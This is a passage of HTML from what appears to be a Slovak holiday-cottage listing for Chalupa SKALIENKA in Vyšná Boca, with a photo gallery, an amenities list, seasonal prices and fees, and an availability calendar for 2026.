                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009758268584.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #27" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009758268584.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #27" width="168" height="126" /></noscript>
                </a>
                <a title="minerálny prameň 150m od chalupy" href="https://www.ubytko.sk/user_images/big/140009758268583.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009758268583.jpg" alt="minerálny prameň 150m od chalupy" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009758268583.jpg" alt="minerálny prameň 150m od chalupy" width="168" height="126" /></noscript>
                </a>
                <a title="futbalové ihrisko v obci Vyšná Boca" href="https://www.ubytko.sk/user_images/big/140009752268582.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/140009752268582.jpg" alt="futbalové ihrisko v obci Vyšná Boca" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/140009752268582.jpg" alt="futbalové ihrisko v obci Vyšná Boca" width="168" height="126" /></noscript>
                </a>
                <a title="vstup do obce Vyšná Boca" href="https://www.ubytko.sk/user_images/big/135196258238613.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/135196258238613.jpg" alt="vstup do obce Vyšná Boca" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/135196258238613.jpg" alt="vstup do obce Vyšná Boca" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #31" href="https://www.ubytko.sk/user_images/big/142565722382796.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142565722382796.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #31" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142565722382796.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #31" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #32" href="https://www.ubytko.sk/user_images/big/142418247482289.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418247482289.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #32" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418247482289.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #32" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #33" href="https://www.ubytko.sk/user_images/big/142418247482290.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418247482290.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #33" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418247482290.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #33" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #34" href="https://www.ubytko.sk/user_images/big/142418247482291.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418247482291.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #34" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418247482291.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #34" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #35" href="https://www.ubytko.sk/user_images/big/142418247482292.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418247482292.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #35" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418247482292.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #35" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #36" href="https://www.ubytko.sk/user_images/big/142418247482293.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142418247482293.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #36" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142418247482293.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #36" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #37" href="https://www.ubytko.sk/user_images/big/5875f00abb70f.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/5875f00abb70f.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #37" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/5875f00abb70f.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #37" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #38" href="https://www.ubytko.sk/user_images/big/142565718282791.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142565718282791.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #38" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142565718282791.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #38" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #39" href="https://www.ubytko.sk/user_images/big/142565718282792.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142565718282792.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #39" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142565718282792.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #39" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #40" href="https://www.ubytko.sk/user_images/big/5875f006b50c2.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/5875f006b50c2.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #40" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/5875f006b50c2.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #40" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #41" href="https://www.ubytko.sk/user_images/big/142565718282794.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142565718282794.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #41" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142565718282794.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #41" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #42" href="https://www.ubytko.sk/user_images/big/142565722382795.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142565722382795.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #42" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142565722382795.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #42" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #43" href="https://www.ubytko.sk/user_images/big/5875f00870a1d.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/5875f00870a1d.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #43" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/5875f00870a1d.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #43" width="168" height="126" /></noscript>
                </a>
                <a title="Chalupa SKALIENKA - Vyšná Boca #44" href="https://www.ubytko.sk/user_images/big/142565722382798.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/142565722382798.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #44" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/142565722382798.jpg" alt="Chalupa SKALIENKA - Vyšná Boca #44" width="168" height="126" /></noscript>
                </a>

            </div>
        </div>

        <div id="tab_equipment">

            <p class="col_left">
                
                
                <strong>1x WC</strong>
                <strong>1x Kúpelňa</strong>
                <strong>1x Spoločenská miestnosť</strong>
                <span>krb</span><span>TV</span><span>SAT</span><span>CD prehrávač</span><span>DVD prehrávač</span><span>rádio</span>
                <strong>1x Kuchyňa</strong>
                <span>elektrický sporák</span><span>elektrická rúra</span><span>keramická varná doska</span><span>mikrovlnná rúra</span><span>varná kanvica</span><span>chladnička</span><span>mraznička</span><span>kávovar</span><span>hriankovač</span>
                
            </p>

            <p class="col_center">
                <strong>Ďalšie možnosti</strong>
                <span>terasa</span><span>altánok</span><span>gril</span><span>ohnisko</span><span>vonkajší krb</span><span>vonkajšie posedenie</span><span>záhradná hojdačka</span><span>kotlík na guláš</span>
                <strong>Pre deti</strong>
                <span>pieskovisko</span><span>detská hojdačka</span><span>preliezky</span><span>trampolína</span>
                <strong>Športové možnosti</strong>
                <span>bicykle</span><span>futbal</span>
                
                
                
                
                
                
            </p>

            <p class="col_right">
                <strong>Kúrenie</strong>
                <span>elektrické</span><span>na tuhé palivo</span>
                <strong>Zákaz fajčiť v objekte</strong>
                
                <strong>Objekt je oplotený</strong>
                <strong>Pobyt so psom</strong><span>iba malá rasa, za poplatok</span>
                <strong>Objekt sa prenajíma</strong><span>celoročne</span>
                
                <strong>Dostupné mobilné siete</strong>
                <span>T-Mobile, Orange, O2</span>
                
                <strong>Parkovanie</strong><span>pri objekte - celoročne</span><span>počet parkovacích miest: 3</span>
                <strong>V zime snehové reťaze</strong>
                <strong>Vzdialenosti</strong><span>potraviny: 0.3 km</span><span>reštaurácia: 0.3 km</span><span>autobus: 0.05 km</span><span>vlak: 14 km</span>
            </p>

        </div>

        <div id="tab_price">
            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2026-01-02">02.01.2026</time></div>


            <table class="pricelist" >
                <thead>
                <tr>
                    <th class="season">Sezóna</th>
                    <th class="price">Cena</th>
                    <th class="value_persons">Min. počet osôb</th>
                    <th class="value_nights">Min. počet nocí</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td><b>Letná mimosezóna</b> (08.04. - 30.09.)<br /></td>
                    <td><b>150.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">2 osoby</td>
                    <td class="value_nights">4 noci</td>
                </tr>
                <tr>
                    <td><b>Zimná sezóna</b> (04.01. - 01.04.)<br /></td>
                    <td><b>170.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">2 osoby</td>
                    <td class="value_nights">4 noci</td>
                </tr>
                <tr>
                    <td><b>Zimná mimosezóna</b> (01.10. - 20.12.)<br /></td>
                    <td><b>170.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">2 osoby</td>
                    <td class="value_nights">4 noci</td>
                </tr>
                <tr>
                    <td><b class="red">VIANOCE</b> (21.12. - 27.12.)<br /></td>
                    <td><b>220.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">2 osoby</td>
                    <td class="value_nights">4 noci</td>
                </tr>
                <tr>
                    <td><b class="red">SILVESTER</b> (28.12. - 03.01.)<br /></td>
                    <td><b>250.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">2 osoby</td>
                    <td class="value_nights">6 nocí</td>
                </tr>
                <tr>
                    <td><b class="red">VEĽKÁ NOC</b> (02.04. - 07.04.)<br /></td>
                    <td><b>200.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">2 osoby</td>
                    <td class="value_nights">4 noci</td>
                </tr>
                <tr>
                    <td><b>Celoročne</b> <br /><small>Len mala rasa-Očkovací preukaz</small></td>
                    <td><b>2.00 EUR</b> <br />domáce zviera/noc</td>
                    <td class="value_persons">-</td>
                    <td class="value_nights">1 noc</td>
                </tr>
                <tr>
                    <td><b>Celoročne</b> <br /><small>priplatok za ubytovanie na 1noc</small></td>
                    <td><b>50.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">-</td>
                    <td class="value_nights">-</td>
                </tr>
                <tr>
                    <td><b>Celoročne</b> <br /><small>vratna kaucia</small></td>
                    <td><b>50.00 EUR</b> <br />objekt/noc</td>
                    <td class="value_persons">-</td>
                    <td class="value_nights">-</td>
                </tr>
                </tbody>
            </table>








            <table class="discountlist" >
                <thead>
                    <tr>
                        <th class="title">Zľavy</th>
                        <th class="value">Výška zľavy</th>
                    </tr>
                </thead>

                <tbody>
                    <tr>
                        <td>2-tyzdnovy pobyt</td>
                        <td class="textCenter">10 %</td>
                    </tr>
                    <tr>
                        <td>Storno poplatky- 29-10dni storno poplatok zo zaplatenej zalohy</td>
                        <td class="textCenter">55 %</td>
                    </tr>
                    <tr>
                        <td>Storno poplatky- menej ako 10 dni-storno poplatok zo zaplatene zalohy</td>
                        <td class="textCenter">100 %</td>
                    </tr>
                </tbody>
            </table>

            <table class="surchargelist" >
                <thead>
                <tr>
                    <th class="title">Doplatky na mieste</th>
                    <th class="value">Výška doplatku</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td>rekreačný poplatok</td>
                    <td class="textCenter">1.00 EUR osoba/deň</td>
                </tr>
                <tr>
                    <td>vratná kaucia</td>
                    <td class="textCenter">50.00 EUR</td>
                </tr>
                <tr>
                    <td>záverečné upratovanie</td>
                    <td class="textCenter">20.00 EUR</td>
                </tr>
                </tbody>
            </table>

        </div>

        <div id="tab_occupation">

            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2025-11-17">17.11.2025</time></div>

            <div class="calendar_wrapper cal_basic">
                <div class="cal_month"><div class="month_label">Január 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2025-12-29" class="day_prev">29</time><time datetime="2025-12-30" class="day_prev">30</time><time datetime="2025-12-31" class="day_prev">31</time><time datetime="2026-01-01" class="day">01</time>
<time datetime="2026-01-02" class="day">02</time>
<time datetime="2026-01-03" class="day saturday">03</time>
<time datetime="2026-01-04" class="day">04</time>
<time datetime="2026-01-05" class="day">05</time>
<time datetime="2026-01-06" class="day">06</time>
<time datetime="2026-01-07" class="day">07</time>
<time datetime="2026-01-08" class="day">08</time>
<time datetime="2026-01-09" class="day">09</time>
<time datetime="2026-01-10" class="day saturday">10</time>
<time datetime="2026-01-11" class="day">11</time>
<time datetime="2026-01-12" class="day">12</time>
<time datetime="2026-01-13" class="day">13</time>
<time datetime="2026-01-14" class="day">14</time>
<time datetime="2026-01-15" class="day">15</time>
<time datetime="2026-01-16" class="day">16</time>
<time datetime="2026-01-17" class="day saturday">17</time>
<time datetime="2026-01-18" class="day">18</time>
<time datetime="2026-01-19" class="day">19</time>
<time datetime="2026-01-20" class="day">20</time>
<time datetime="2026-01-21" class="day">21</time>
<time datetime="2026-01-22" class="day">22</time>
<time datetime="2026-01-23" class="day">23</time>
<time datetime="2026-01-24" class="day saturday">24</time>
<time datetime="2026-01-25" class="day">25</time>
<time datetime="2026-01-26" class="day">26</time>
<time datetime="2026-01-27" class="day today">27</time>
<time datetime="2026-01-28" class="day">28</time>
<time datetime="2026-01-29" class="day">29</time>
<time datetime="2026-01-30" class="day">30</time>
<time datetime="2026-01-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">Február 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-01-26" class="day_prev">26</time><time datetime="2026-01-27" class="day_prev">27</time><time datetime="2026-01-28" class="day_prev">28</time><time datetime="2026-01-29" class="day_prev">29</time><time datetime="2026-01-30" class="day_prev">30</time><time datetime="2026-01-31" class="day_prev">31</time><time datetime="2026-02-01" class="day">01</time>
<time datetime="2026-02-02" class="day">02</time>
<time datetime="2026-02-03" class="day">03</time>
<time datetime="2026-02-04" class="day">04</time>
<time datetime="2026-02-05" class="day">05</time>
<time datetime="2026-02-06" class="day">06</time>
<time datetime="2026-02-07" class="day saturday">07</time>
<time datetime="2026-02-08" class="day">08</time>
<time datetime="2026-02-09" class="day">09</time>
<time datetime="2026-02-10" class="day">10</time>
<time datetime="2026-02-11" class="day">11</time>
<time datetime="2026-02-12" class="day">12</time>
<time datetime="2026-02-13" class="day">13</time>
<time datetime="2026-02-14" class="day saturday">14</time>
<time datetime="2026-02-15" class="day">15</time>
<time datetime="2026-02-16" class="day">16</time>
<time datetime="2026-02-17" class="day">17</time>
<time datetime="2026-02-18" class="day">18</time>
<time datetime="2026-02-19" class="day">19</time>
<time datetime="2026-02-20" class="day">20</time>
<time datetime="2026-02-21" class="day saturday">21</time>
<time datetime="2026-02-22" class="day">22</time>
<time datetime="2026-02-23" class="day">23</time>
<time datetime="2026-02-24" class="day">24</time>
<time datetime="2026-02-25" class="day">25</time>
<time datetime="2026-02-26" class="day">26</time>
<time datetime="2026-02-27" class="day">27</time>
<time datetime="2026-02-28" class="day saturday">28</time></div>

                <div class="cal_month"><div class="month_label">Marec 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-02-23" class="day_prev">23</time><time datetime="2026-02-24" class="day_prev">24</time><time datetime="2026-02-25" class="day_prev">25</time><time datetime="2026-02-26" class="day_prev">26</time><time datetime="2026-02-27" class="day_prev">27</time><time datetime="2026-02-28" class="day_prev">28</time><time datetime="2026-03-01" class="day">01</time>
<time datetime="2026-03-02" class="day">02</time>
<time datetime="2026-03-03" class="day">03</time>
<time datetime="2026-03-04" class="day">04</time>
<time datetime="2026-03-05" class="day">05</time>
<time datetime="2026-03-06" class="day">06</time>
<time datetime="2026-03-07" class="day saturday">07</time>
<time datetime="2026-03-08" class="day">08</time>
<time datetime="2026-03-09" class="day">09</time>
<time datetime="2026-03-10" class="day">10</time>
<time datetime="2026-03-11" class="day">11</time>
<time datetime="2026-03-12" class="day">12</time>
<time datetime="2026-03-13" class="day">13</time>
<time datetime="2026-03-14" class="day saturday">14</time>
<time datetime="2026-03-15" class="day">15</time>
<time datetime="2026-03-16" class="day">16</time>
<time datetime="2026-03-17" class="day">17</time>
<time datetime="2026-03-18" class="day">18</time>
<time datetime="2026-03-19" class="day">19</time>
<time datetime="2026-03-20" class="day">20</time>
<time datetime="2026-03-21" class="day saturday">21</time>
<time datetime="2026-03-22" class="day">22</time>
<time datetime="2026-03-23" class="day">23</time>
<time datetime="2026-03-24" class="day">24</time>
<time datetime="2026-03-25" class="day">25</time>
<time datetime="2026-03-26" class="day">26</time>
<time datetime="2026-03-27" class="day">27</time>
<time datetime="2026-03-28" class="day saturday">28</time>
<time datetime="2026-03-29" class="day">29</time>
<time datetime="2026-03-30" class="day">30</time>
<time datetime="2026-03-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Apríl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-03-30" class="day_prev">30</time><time datetime="2026-03-31" class="day_prev">31</time><time datetime="2026-04-01" class="day">01</time>
<time datetime="2026-04-02" class="day">02</time>
<time datetime="2026-04-03" class="day">03</time>
<time datetime="2026-04-04" class="day saturday">04</time>
<time datetime="2026-04-05" class="day">05</time>
<time datetime="2026-04-06" class="day">06</time>
<time datetime="2026-04-07" class="day">07</time>
<time datetime="2026-04-08" class="day">08</time>
<time datetime="2026-04-09" class="day">09</time>
<time datetime="2026-04-10" class="day">10</time>
<time datetime="2026-04-11" class="day saturday">11</time>
<time datetime="2026-04-12" class="day">12</time>
<time datetime="2026-04-13" class="day">13</time>
<time datetime="2026-04-14" class="day">14</time>
<time datetime="2026-04-15" class="day">15</time>
<time datetime="2026-04-16" class="day">16</time>
<time datetime="2026-04-17" class="day">17</time>
<time datetime="2026-04-18" class="day saturday">18</time>
<time datetime="2026-04-19" class="day">19</time>
<time datetime="2026-04-20" class="day">20</time>
<time datetime="2026-04-21" class="day">21</time>
<time datetime="2026-04-22" class="day">22</time>
<time datetime="2026-04-23" class="day">23</time>
<time datetime="2026-04-24" class="day">24</time>
<time datetime="2026-04-25" class="day saturday">25</time>
<time datetime="2026-04-26" class="day">26</time>
<time datetime="2026-04-27" class="day">27</time>
<time datetime="2026-04-28" class="day">28</time>
<time datetime="2026-04-29" class="day">29</time>
<time datetime="2026-04-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Máj 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-04-27" class="day_prev">27</time><time datetime="2026-04-28" class="day_prev">28</time><time datetime="2026-04-29" class="day_prev">29</time><time datetime="2026-04-30" class="day_prev">30</time><time datetime="2026-05-01" class="day">01</time>
<time datetime="2026-05-02" class="day saturday">02</time>
<time datetime="2026-05-03" class="day">03</time>
<time datetime="2026-05-04" class="day">04</time>
<time datetime="2026-05-05" class="day">05</time>
<time datetime="2026-05-06" class="day">06</time>
<time datetime="2026-05-07" class="day">07</time>
<time datetime="2026-05-08" class="day">08</time>
<time datetime="2026-05-09" class="day saturday">09</time>
<time datetime="2026-05-10" class="day">10</time>
<time datetime="2026-05-11" class="day">11</time>
<time datetime="2026-05-12" class="day">12</time>
<time datetime="2026-05-13" class="day">13</time>
<time datetime="2026-05-14" class="day">14</time>
<time datetime="2026-05-15" class="day">15</time>
<time datetime="2026-05-16" class="day saturday">16</time>
<time datetime="2026-05-17" class="day">17</time>
<time datetime="2026-05-18" class="day">18</time>
<time datetime="2026-05-19" class="day">19</time>
<time datetime="2026-05-20" class="day">20</time>
<time datetime="2026-05-21" class="day">21</time>
<time datetime="2026-05-22" class="day">22</time>
<time datetime="2026-05-23" class="day saturday">23</time>
<time datetime="2026-05-24" class="day">24</time>
<time datetime="2026-05-25" class="day">25</time>
<time datetime="2026-05-26" class="day">26</time>
<time datetime="2026-05-27" class="day">27</time>
<time datetime="2026-05-28" class="day">28</time>
<time datetime="2026-05-29" class="day">29</time>
<time datetime="2026-05-30" class="day saturday">30</time>
<time datetime="2026-05-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Jún 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-01" class="day">01</time>
<time datetime="2026-06-02" class="day">02</time>
<time datetime="2026-06-03" class="day">03</time>
<time datetime="2026-06-04" class="day">04</time>
<time datetime="2026-06-05" class="day">05</time>
<time datetime="2026-06-06" class="day saturday">06</time>
<time datetime="2026-06-07" class="day">07</time>
<time datetime="2026-06-08" class="day">08</time>
<time datetime="2026-06-09" class="day">09</time>
<time datetime="2026-06-10" class="day">10</time>
<time datetime="2026-06-11" class="day">11</time>
<time datetime="2026-06-12" class="day">12</time>
<time datetime="2026-06-13" class="day saturday">13</time>
<time datetime="2026-06-14" class="day">14</time>
<time datetime="2026-06-15" class="day">15</time>
<time datetime="2026-06-16" class="day">16</time>
<time datetime="2026-06-17" class="day">17</time>
<time datetime="2026-06-18" class="day">18</time>
<time datetime="2026-06-19" class="day">19</time>
<time datetime="2026-06-20" class="day saturday">20</time>
<time datetime="2026-06-21" class="day">21</time>
<time datetime="2026-06-22" class="day">22</time>
<time datetime="2026-06-23" class="day">23</time>
<time datetime="2026-06-24" class="day">24</time>
<time datetime="2026-06-25" class="day">25</time>
<time datetime="2026-06-26" class="day">26</time>
<time datetime="2026-06-27" class="day saturday">27</time>
<time datetime="2026-06-28" class="day">28</time>
<time datetime="2026-06-29" class="day">29</time>
<time datetime="2026-06-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Júl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-29" class="day_prev">29</time><time datetime="2026-06-30" class="day_prev">30</time><time datetime="2026-07-01" class="day">01</time>
<time datetime="2026-07-02" class="day">02</time>
<time datetime="2026-07-03" class="day">03</time>
<time datetime="2026-07-04" class="day saturday">04</time>
<time datetime="2026-07-05" class="day">05</time>
<time datetime="2026-07-06" class="day">06</time>
<time datetime="2026-07-07" class="day">07</time>
<time datetime="2026-07-08" class="day">08</time>
<time datetime="2026-07-09" class="day">09</time>
<time datetime="2026-07-10" class="day">10</time>
<time datetime="2026-07-11" class="day saturday">11</time>
<time datetime="2026-07-12" class="day">12</time>
<time datetime="2026-07-13" class="day">13</time>
<time datetime="2026-07-14" class="day">14</time>
<time datetime="2026-07-15" class="day">15</time>
<time datetime="2026-07-16" class="day">16</time>
<time datetime="2026-07-17" class="day">17</time>
<time datetime="2026-07-18" class="day saturday">18</time>
<time datetime="2026-07-19" class="day">19</time>
<time datetime="2026-07-20" class="day">20</time>
<time datetime="2026-07-21" class="day">21</time>
<time datetime="2026-07-22" class="day">22</time>
<time datetime="2026-07-23" class="day">23</time>
<time datetime="2026-07-24" class="day">24</time>
<time datetime="2026-07-25" class="day saturday">25</time>
<time datetime="2026-07-26" class="day">26</time>
<time datetime="2026-07-27" class="day">27</time>
<time datetime="2026-07-28" class="day">28</time>
<time datetime="2026-07-29" class="day">29</time>
<time datetime="2026-07-30" class="day">30</time>
<time datetime="2026-07-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">August 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-07-27" class="day_prev">27</time><time datetime="2026-07-28" class="day_prev">28</time><time datetime="2026-07-29" class="day_prev">29</time><time datetime="2026-07-30" class="day_prev">30</time><time datetime="2026-07-31" class="day_prev">31</time><time datetime="2026-08-01" class="day saturday">01</time>
<time datetime="2026-08-02" class="day">02</time>
<time datetime="2026-08-03" class="day">03</time>
<time datetime="2026-08-04" class="day">04</time>
<time datetime="2026-08-05" class="day">05</time>
<time datetime="2026-08-06" class="day">06</time>
<time datetime="2026-08-07" class="day">07</time>
<time datetime="2026-08-08" class="day saturday">08</time>
<time datetime="2026-08-09" class="day">09</time>
<time datetime="2026-08-10" class="day">10</time>
<time datetime="2026-08-11" class="day">11</time>
<time datetime="2026-08-12" class="day">12</time>
<time datetime="2026-08-13" class="day">13</time>
<time datetime="2026-08-14" class="day">14</time>
<time datetime="2026-08-15" class="day saturday">15</time>
<time datetime="2026-08-16" class="day">16</time>
<time datetime="2026-08-17" class="day">17</time>
<time datetime="2026-08-18" class="day">18</time>
<time datetime="2026-08-19" class="day">19</time>
<time datetime="2026-08-20" class="day">20</time>
<time datetime="2026-08-21" class="day">21</time>
<time datetime="2026-08-22" class="day saturday">22</time>
<time datetime="2026-08-23" class="day">23</time>
<time datetime="2026-08-24" class="day">24</time>
<time datetime="2026-08-25" class="day">25</time>
<time datetime="2026-08-26" class="day">26</time>
<time datetime="2026-08-27" class="day">27</time>
<time datetime="2026-08-28" class="day">28</time>
<time datetime="2026-08-29" class="day saturday">29</time>
<time datetime="2026-08-30" class="day">30</time>
<time datetime="2026-08-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">September 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-08-31" class="day_prev">31</time><time datetime="2026-09-01" class="day">01</time>
<time datetime="2026-09-02" class="day">02</time>
<time datetime="2026-09-03" class="day">03</time>
<time datetime="2026-09-04" class="day">04</time>
<time datetime="2026-09-05" class="day saturday">05</time>
<time datetime="2026-09-06" class="day">06</time>
<time datetime="2026-09-07" class="day">07</time>
<time datetime="2026-09-08" class="day">08</time>
<time datetime="2026-09-09" class="day">09</time>
<time datetime="2026-09-10" class="day">10</time>
<time datetime="2026-09-11" class="day">11</time>
<time datetime="2026-09-12" class="day saturday">12</time>
<time datetime="2026-09-13" class="day">13</time>
<time datetime="2026-09-14" class="day">14</time>
<time datetime="2026-09-15" class="day">15</time>
<time datetime="2026-09-16" class="day">16</time>
<time datetime="2026-09-17" class="day">17</time>
<time datetime="2026-09-18" class="day">18</time>
<time datetime="2026-09-19" class="day saturday">19</time>
<time datetime="2026-09-20" class="day">20</time>
<time datetime="2026-09-21" class="day">21</time>
<time datetime="2026-09-22" class="day">22</time>
<time datetime="2026-09-23" class="day">23</time>
<time datetime="2026-09-24" class="day">24</time>
<time datetime="2026-09-25" class="day">25</time>
<time datetime="2026-09-26" class="day saturday">26</time>
<time datetime="2026-09-27" class="day">27</time>
<time datetime="2026-09-28" class="day">28</time>
<time datetime="2026-09-29" class="day">29</time>
<time datetime="2026-09-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Október 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-09-28" class="day_prev">28</time><time datetime="2026-09-29" class="day_prev">29</time><time datetime="2026-09-30" class="day_prev">30</time><time datetime="2026-10-01" class="day">01</time>
<time datetime="2026-10-02" class="day">02</time>
<time datetime="2026-10-03" class="day saturday">03</time>
<time datetime="2026-10-04" class="day">04</time>
<time datetime="2026-10-05" class="day">05</time>
<time datetime="2026-10-06" class="day">06</time>
<time datetime="2026-10-07" class="day">07</time>
<time datetime="2026-10-08" class="day">08</time>
<time datetime="2026-10-09" class="day">09</time>
<time datetime="2026-10-10" class="day saturday">10</time>
<time datetime="2026-10-11" class="day">11</time>
<time datetime="2026-10-12" class="day">12</time>
<time datetime="2026-10-13" class="day">13</time>
<time datetime="2026-10-14" class="day">14</time>
<time datetime="2026-10-15" class="day">15</time>
<time datetime="2026-10-16" class="day">16</time>
<time datetime="2026-10-17" class="day saturday">17</time>
<time datetime="2026-10-18" class="day">18</time>
<time datetime="2026-10-19" class="day">19</time>
<time datetime="2026-10-20" class="day">20</time>
<time datetime="2026-10-21" class="day">21</time>
<time datetime="2026-10-22" class="day">22</time>
